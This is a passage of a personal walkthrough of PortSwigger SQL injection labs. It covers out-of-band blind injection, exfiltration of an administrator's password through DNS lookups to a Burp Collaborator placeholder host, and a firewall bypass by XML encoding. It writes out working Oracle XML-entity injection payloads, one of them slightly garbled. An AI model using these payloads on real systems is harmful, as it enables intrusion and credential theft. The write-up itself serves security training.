
we send this request and capture the response which we then filter accoring to the highest response of 10’s of thousand:

we commented the filtered part and then scrape off the remaing part:

we extract the password and logged in :

Lab: Blind SQL injection with out-of-band interaction
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie.
The SQL query is executed asynchronously and has no effect on the application’s response. However, you can trigger out-of-band interactions with an external domain.
To solve the lab, we are going to exploit the SQL injection vulnerability to cause a DNS lookup to Burp Collaborator, first we need professional burp to perform this, we right-click on the burp button on the top left and select burp client then click on copy to copy the dns url, after doing that we now insert the dns url into our payload:
we use the following payload:
UNION SELECT EXTRACTVALUE(;xmltype('<xml version="1.o" encoding="UTF-8;><!DOCTYPE root [ <!ENTITY remote SYSTEM http://{burp collaborator id here},'/1') FROM dual--
What the above injection query does is to make the sql to execute the xml code which tells the system to use root to check our burp collaborator dns url
We sent that request to the server:

Response from the collaborator client, we could see that our dns url was pinged with 4 responses:

Lab: Blind SQL injection with out-of-band data exfiltration
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie.
The SQL query is executed asynchronously and has no effect on the application’s response. However, you can trigger out-of-band interactions with an external domain.
The database contains a different table called users, with columns called username and password. You need to exploit the blind SQL injection vulnerability to find out the password of the administrator user.
To solve the lab, log in as the administrator user.
From our new-found trick in the previous lab we could ping our DNS server with the admin password, all we have to do is to append the queried password into the subdomain of the dns url.
Below is the used payload:
UNION SELECT EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+username%3d'administrator')||"{burp collaborator url here}/">+%25+remote%3b]>'),'/1')+FROM+dual--;
The above payload does exactly that; appends the password to the DNS query, we then send the request to the server:

This the result of the ping, from the below picture we could see that the administrator password was appended as the subdomain, we could now use this information to login as admin.

After logging in:

Lab: SQL injection with filter bypass via XML encoding
This lab contains a SQL injection vulnerability in its stock
check feature. The results from the query are returned in the
application’s response, so you can use a UNION attack to retrieve data
from other tables. The database contains a users table, which contains the usernames and passwords of registered users. To solve the lab, perform a SQL injection attack to retrieve the admin user’s credentials, then log in to their account.
As the challenge name implies we are to use sql query in an xml body, we first of all confirm if our sql payload is being executed, we perform a simple query on the product stock and intercept this request, we tried changing the storeId to another value and it returened a new response, this indicates that the code is injectable, next we try using a simple sql statement:
' OR '1'='1--
we got an error message from the server saying something like “injection detected”; from the challenge description it was actually noted that there’s a firewall on the server, so our aim is to bypass that firewall and execute our injection query, from the hint give it’s possible to do so using the hackvector extension, which i installed from burpsuite extension tab, after sucessfull installation i then try encoding the payload again by simply write clicking on the payload then navigate to hackvector encoding option then clicked on xml encoding; after sending the encoded payload we got a good response, that means the firewall wasn’t able to detect our injection payload, using this principle we then try to query the username and password from the users table, one column only is supported here so we have to concatenate the response.
Request sent:

Response recieved:

using the above information to login :

COMMENTS AND REMARKS:
This is the last lab in the SQL injection series which i really enjoyed, great work burp suite for given us so much rich content ❤️ !!!!!!